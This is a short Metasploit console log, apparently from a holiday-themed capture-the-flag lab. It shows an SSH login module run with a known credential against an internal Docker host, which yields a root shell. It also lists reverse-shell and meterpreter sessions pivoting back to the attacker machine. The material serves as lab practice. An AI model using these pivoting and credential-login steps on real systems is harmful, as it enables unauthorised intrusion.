 msf6 auxiliary(server/socks_proxy) > use auxiliary/scanner/ssh/ssh_login
msf6 auxiliary(scanner/ssh/ssh_login) > run ssh://santa:p4$$w0rd@172.17.0.1
[*] 172.17.0.1:22 - Starting bruteforce
[+] 172.17.0.1:22 - Success: 'santa:p4$$w0rd' 'uid=0(root) gid=0(root) groups=0(root) Linux hostname 4.15.0-156-gen
eric #163-Ubuntu SMP Thu Aug 19 23:31:58 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux '
[*] SSH session 3 opened (10.18.65.121-10.10.57.242:39296 → 172.17.0.1:22) at 2022-12-12 17:02:50 -0500
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell cmd/unix 10.18.65.121:4444 → 10.10.57.242:36928 (10.10.57.24
2)
2 meterpreter x86/linux www-data @ 172.28.101.50 10.18.65.121:4433 → 10.10.57.242:50552 (10.10.57.24
2)
3 shell linux SSH root @ 10.18.65.121-10.10.57.242:39296 → 172.17.0.1:22 (17
2.17.0.1)
msf6 auxiliary(scanner/ssh/ssh_login) >